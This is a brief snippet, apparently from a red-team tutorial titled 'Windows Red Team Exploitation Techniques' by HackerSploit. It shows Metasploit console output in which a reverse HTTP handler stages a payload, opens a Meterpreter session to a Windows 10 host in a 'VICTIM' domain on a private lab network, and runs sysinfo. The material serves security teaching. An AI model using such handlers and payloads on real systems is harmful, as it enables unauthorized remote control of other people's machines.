 msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.50.2:8080
[*] http://192.168.50.2:8080 handling request from 192.168.50.3; (UUID: n45wl444) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 1 opened (192.168.50.2:8080 → 192.168.50.3:62293) at 2025-08-21 07:13:45 -0400
meterpreter > sysinfo
Computer : MACHINEA
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : VICTIM
Logged On Users : 7
Meterpreter : x86/windows
Windows Red Team Exploitation Techniques | Luckystrike & PowerShell Empire
HackerSploit